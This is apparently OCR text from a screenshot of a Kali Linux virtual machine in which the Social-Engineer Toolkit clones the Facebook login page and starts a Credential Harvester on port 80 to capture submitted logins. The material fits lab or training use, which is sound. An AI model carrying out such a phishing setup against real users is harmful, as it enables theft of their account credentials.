 Kali Linux - VMware Workstation
File Edit View VM Tabs Help
Library
Type here to search
My Computer
vMA-6.5.0.0-4569350_O
Windows 10
VMware ESXi 6.x
Other Linux 2.6.x kernel
Ubuntu 64-bit
Other Linux 3.x kernel 64
Kali Linux
Shared VMs
Home
Kali Linux
Applications Places Terminal Fri 02:36 1
root@kali: ~
need to do port forwarding to your NAT IP address from your external IP
address. A browser doesns't know how to communicate with a private IP
address, so if you don't specify an external IP address if you are using
this from an external perpective, it will not work. This isn't a SET issue
this is how networking works.
set:webattack> IP address for the POST back in Harvester/Tabnabbing [192.168.200
.139]:192.168.200.139
[-] SET supports both HTTP and HTTPS
[-] Example: http://www.thisisafakesite.com
set:webattack> Enter the url to clone:https://en-gb.facebook.com/login/
[*] Cloning the website: https://login.facebook.com/login.php
[*] This could take a little bit...
The best way to use this attack is if username and password form
fields are available. Regardless, this captures all POSTs on a website.
[*] You may need to copy /var/www/* into /var/www/html depending on where your d
irectory structure is.
Press {return} if you understand what we're saying here.
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below:
9:34 PM
5/30/2019
4
To return to your computer, press Ctrl+Alt.